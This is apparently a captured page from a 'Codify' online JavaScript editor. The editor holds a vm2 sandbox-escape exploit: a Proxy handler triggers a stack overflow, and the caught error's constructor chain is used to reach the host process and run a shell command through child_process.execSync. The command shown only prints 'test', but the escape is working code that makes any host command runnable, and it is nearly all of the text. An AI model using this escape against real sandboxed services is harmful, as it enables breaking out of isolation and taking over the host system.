 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();

const code = `
cmd = 'echo dGVzdA== | base64 -d'
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
test
Run
Codify © 2023